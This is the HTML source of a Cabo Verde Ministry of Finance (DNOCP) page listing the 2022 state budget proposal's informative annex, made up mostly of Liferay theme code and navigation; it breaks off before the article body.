href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D2116867" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769041844733"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768957452911" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769041844740"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_zxlm" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="jvhn" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"jvhn","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#jvhn"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("jvhn",new Component.default(context,"#jvhn"),destroyConfig);else Liferay.component("jvhn",new Component.default(context),destroyConfig)});else if(false)Liferay.component("jvhn",new Component.default(context,"#jvhn"),destroyConfig);else Liferay.component("jvhn",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116864" > <div class="entry"> OE 2022 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116867" > <div class="entry"> OEI - Orçamento de Estado Incial </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116877" > <div class="entry"> 2- Proposta OE2022 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Anexo Informativo_OE 2022_AN_Validado_Portal.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado 